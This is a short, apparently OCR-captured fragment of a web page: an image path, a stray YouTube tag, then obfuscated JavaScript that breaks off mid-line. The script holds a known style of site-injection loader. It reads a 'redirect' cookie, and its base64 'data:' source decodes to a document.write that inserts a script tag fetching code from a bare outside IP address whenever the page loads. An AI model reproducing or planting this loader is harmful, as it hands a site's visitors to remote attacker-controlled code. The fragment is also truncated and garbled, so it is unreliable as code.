
v=XnWqad524BQ[/youtube]
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void